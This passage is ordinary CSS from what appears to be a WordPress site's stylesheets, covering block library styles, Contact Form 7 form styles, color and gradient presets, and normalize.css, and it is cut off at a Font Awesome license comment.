span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th,.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color]>*,.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th,.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color]>*,.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr{border-left-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-style:inherit;border-width:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-constrained>*){margin-block-start:0;margin-block-end:0}:where(.is-layout-constrained>*+*){margin-block-start:.5em;margin-block-end:0}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-constrained>*){margin-block-start:0;margin-block-end:0}:where(.wp-block-columns.is-layout-constrained>*+*){margin-block-start:2em;margin-block-end:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-audio{margin:0 0 1em}:where(.wp-block-columns.is-layout-constrained>*){margin-block-start:0;margin-block-end:0}:where(.wp-block-columns.is-layout-constrained>*+*){margin-block-start:2em;margin-block-end:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.wp-block-table>table{margin:0 0 1em}.wp-block-video{margin:0 0 1em}.wp-block-embed{margin:0 0 1em}.wp-block-image{margin:0 0 1em}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */[type=search],a:focus{outline-offset:-2px}progress,sub,sup{vertical-align:baseline}button,hr,input{overflow:visible}.fa-ul>li,sub,sup{position:relative}.slick-slide.dragging img,.tooltipster-base{pointer-events:none}.flexslider .slides>li,.mfp-wrap,.tooltipster-grow{-webkit-backface-visibility:hidden}.fa-fw,.fa-li,.mfp-container{text-align:center}.mfp-title,pre{word-wrap:break-word}.mfp-content,.slick-loading .slick-slide,.slick-loading .slick-track,.tooltipster-ruler{visibility:hidden}.mfp-arrow,.slick-slider,html{-webkit-tap-highlight-color:transparent}html{font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-size:1em}hr{box-sizing:content-box;height:0}*,.mfp-container,.slick-slider,.tooltipster-content,:after,:before,img.mfp-img,legend{box-sizing:border-box}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}article,aside,details,figcaption,figure,footer,hgroup,nav,section,topbar{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){height:0;display:none}.flex-container a:focus,.flex-container a:hover,.flex-slider a:focus,.flex-slider a:hover,.slick-list:focus{outline:0}sub,sup{font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img{width:auto\9;height:auto;vertical-align:middle;-ms-interpolation-mode:bicubic}button,input,select,textarea{font-size:100%;vertical-align:middle}button,input{line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
